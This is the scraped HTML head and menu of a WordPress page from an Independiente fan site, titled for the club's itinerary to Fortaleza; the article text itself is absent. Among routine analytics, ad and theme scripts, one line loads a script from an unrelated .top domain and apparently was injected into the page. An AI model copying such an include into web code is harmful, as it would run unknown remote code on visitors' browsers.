

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.locoxelrojo.com/independiente/2022/04/02/la-agenda-para-viajar-a-brasil/
body_size: 24488
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CLL6ZQ2147"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CLL6ZQ2147');
</script>
    <title>El itinerario completo del viaje de Independiente a Fortaleza</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://locoxelrojo.com/independiente/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2022/04/indepndiente-aeropuerto-viaje.jpg" /><link rel="icon" type="image/png" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/favico-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="El Rojo debuta en la Copa Sudamericana 2022. Mirá el itinerario completo del viaje de Independiente a Fortaleza." />
	<link rel="canonical" href="https://www.locoxelrojo.com/independiente/2022/04/02/la-agenda-para-viajar-a-brasil/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="El itinerario completo del viaje de Independiente a Fortaleza" />
	<meta property="og:description" content="El Rojo debuta en la Copa Sudamericana 2022. Mirá el itinerario completo del viaje de Independiente a Fortaleza." />
	<meta property="og:url" content="https://www.locoxelrojo.com/independiente/2022/04/02/la-agenda-para-viajar-a-brasil/" />
	<meta property="og:site_name" content="LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="article:publisher" content="https://www.facebook.com/LocoXelRojoWeb/" />
	<meta property="article:published_time" content="2022-04-02T19:48:26+00:00" />
	<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2022/04/indepndiente-aeropuerto-viaje.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1331" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pablo Bufi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@locoxelrojoweb" />
	<meta name="twitter:site" content="@locoxelrojoweb" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Pablo Bufi" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.locoxelrojo.com/independiente/2022/04/02/la-agenda-para-viajar-a-brasil/","url":"https://www.locoxelrojo.com/independiente/2022/04/02/la-agenda-para-viajar-a-brasil/","name":"El itinerario completo del viaje de Independiente a Fortaleza","isPartOf":{"@id":"https://www.locoxelrojo.com/independiente/#website"},"primaryImageOfPage":{"@id":"https://www.locoxelrojo.com/independiente/2022/04/02/la-agenda-para-viajar-a-brasil/#primaryimage"},"image":{"@id":"https://www.locoxelrojo.com/independiente/2022/04/02/la-agenda-para-viajar-a-brasil/#primaryimage"},"thumbnailUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2022/04/indepndiente-aeropuerto-viaje.jpg","datePublished":"2022-04-02T19:48:26+00:00","dateModified":"2022-04-02T19:48:26+00:00","author":{"@id":"https://www.locoxelrojo.com/independiente/#/schema/person/7a90987fa5e35e8b8148b89b94067129"},"description":"El Rojo debuta en la Copa Sudamericana 2022. Mirá el itinerario completo del viaje de Independiente a Fortaleza.","breadcrumb":{"@id":"https://www.locoxelrojo.com/independiente/2022/04/02/la-agenda-para-viajar-a-brasil/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.locoxelrojo.com/independiente/2022/04/02/la-agenda-para-viajar-a-brasil/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/2022/04/02/la-agenda-para-viajar-a-brasil/#primaryimage","url":"https://locoxelrojo.com/independiente/wp-content/uploads/2022/04/indepndiente-aeropuerto-viaje.jpg","contentUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2022/04/indepndiente-aeropuerto-viaje.jpg","width":2048,"height":1331,"caption":"indepndiente-aeropuerto-viaje"},{"@type":"BreadcrumbList","@id":"https://www.locoxelrojo.com/independiente/2022/04/02/la-agenda-para-viajar-a-brasil/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.locoxelrojo.com/independiente/"},{"@type":"ListItem","position":2,"name":"La agenda para viajar a Brasil"}]},{"@type":"WebSite","@id":"https://www.locoxelrojo.com/independiente/#website","url":"https://www.locoxelrojo.com/independiente/","name":"LocoXelRojo.com | Club Atlético Independiente","description":"Información independiente del Club Atlético Independiente. Fotos y Videos de Independiente. El Rey de Copas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.locoxelrojo.com/independiente/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-AR"},{"@type":"Person","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/7a90987fa5e35e8b8148b89b94067129","name":"Pablo Bufi","image":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/image/","url":"https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/LXR-Web_avatar-96x96.jpg","contentUrl":"https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/LXR-Web_avatar-96x96.jpg","caption":"Pablo Bufi"},"description":"Director General de @locoxelrojoweb. Diseñador Web, Gráfico y Audiovisual. Podés seguirme en @pablitorojo87","url":"https://www.locoxelrojo.com/independiente/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//locoxelrojo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Feed" href="https://www.locoxelrojo.com/independiente/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; La agenda para viajar a Brasil RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/2022/04/02/la-agenda-para-viajar-a-brasil/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/locoxelrojo.com\/independiente\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://locoxelrojo.com/independiente/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css?ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=8.7' type='text/css' media='all' />
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.locoxelrojo.com/independiente/wp-json/" /><link rel="alternate" type="application/json" href="https://www.locoxelrojo.com/independiente/wp-json/wp/v2/posts/104291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://locoxelrojo.com/independiente/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://locoxelrojo.com/independiente/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.locoxelrojo.com/independiente/?p=104291' />
<link rel="alternate" type="application/json+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2022%2F04%2F02%2Fla-agenda-para-viajar-a-brasil%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2022%2F04%2F02%2Fla-agenda-para-viajar-a-brasil%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.locoxelrojo.com/independiente/?wordfence_lh=1&hid=4AC4070151207171C5D2F5CFC2BE9AA8');
</script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/locoxelrojo.com\/independiente\/wp-admin\/","wpRestNonce":"d576ebb40d","wpRestUrl":"https:\/\/www.locoxelrojo.com\/independiente\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/locoxelrojo.com\/independiente\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7";
var td_get_template_directory_uri="https:\/\/locoxelrojo.com\/independiente\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ed1c24";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.locoxelrojo.com/independiente/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/category/copa-sudamericana/",
                                "name": "Copa Sudamericana"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/2022/04/02/la-agenda-para-viajar-a-brasil/",
                                "name": "La agenda para viajar a Brasil"                                
                            }
                        }    ]
                        }
                       </script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6484127557811246",
          enable_page_level_ads: true
     });
</script>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/locoxelrojoweb-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
</head>

<body class="post-template-default single single-post postid-104291 single-format-standard la-agenda-para-viajar-a-brasil global-block-template-1 td-sport-stack td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-66501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li id="menu-item-45624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li id="menu-item-45633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
